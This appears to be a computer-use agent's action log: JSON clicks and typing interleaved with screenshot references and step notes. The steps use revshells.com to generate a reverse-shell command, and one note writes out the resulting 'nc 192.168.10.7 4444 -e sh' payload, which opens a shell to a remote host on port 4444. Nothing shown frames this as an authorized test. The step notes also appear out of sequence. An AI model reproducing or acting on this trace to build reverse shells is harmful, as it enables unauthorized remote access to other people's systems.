
- Pick Bash udp, then nc -e, yielding nc 192.168.10.7 4444 -e sh
{"action": "left_click", "coordinate": [375, 576]}

{"action": "left_click", "coordinate": [363, 561]}

{"action": "mouse_move", "coordinate": [882, 573]}

{"action": "type", "text": "4444"}

- Open the revshells.com Google result in a new tab and select its IP field
{"action": "left_click", "coordinate": [347, 334]}

{"action": "left_click", "coordinate": [347, 334]}

{"action": "left_click", "coordinate": [467, 45]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [458, 297]}
